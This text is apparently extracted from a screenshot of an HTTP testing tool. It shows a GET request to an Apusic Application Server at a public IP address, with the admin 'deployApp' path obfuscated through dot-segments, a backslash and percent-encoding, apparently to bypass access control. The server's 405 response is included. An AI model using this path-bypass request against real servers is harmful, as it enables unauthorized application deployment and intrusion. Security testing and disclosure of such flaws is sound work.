 Go
Cancel
<
>
Target: http://222.222.141.103:6888
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
GET /admin/./protect\application\%64%65%70%6c%6f%79%41%70%70 HTTP/1.1
Host: 222.222.141.103:6888
accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36 Edg/120.0.0.0
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: JSESSIONID=wKgFwxroZYOyobv0pA8IpE7skXP_IWsQXz8A; JSESSIONID=wKgFwxroZYOyobv0pA8IpE7skXP_IWsQXz8A
Connection: close
HTTP/1.1 405 Method Not Allowed
Allow: POST
Date: Thu, 21 Dec 2023 09:57:59 GMT
Server: Apusic Application Server/9.0 (Windows Server 2012 R2 6.3 amd64; JDK 1.8.0_101)
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 622
Content-Type: text/html; charset=GB2312
Content-Language: zh-CN
Connection: close
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<HTML><HEAD>
<TITLE>Apusic Application Server/9.0 -Error report</TITLE>
<META http-equiv="Content-Type" content="text/html; charset=gb2312">
</HEAD><BODY>
<table>
<tr bgcolor=#C0C0C0><td width=1000><font color=white size="5"><b>Http Status 405 </b></font></td></tr>
</table>
<H3>405 </H3>
<P>Request method 'GET' not supported</P>
<HR>
<p></p>
<table>
<tr bgcolor=#C0C0C0><td width=1000><font color=white size="4"><ADDRESS>Apusic Application
Server/9.0</ADDRESS></font></td></tr>
</table>
</BODY></HTML>
?
<
+
>
Type a search term
0 matches
?
<
+
>
application
3 matches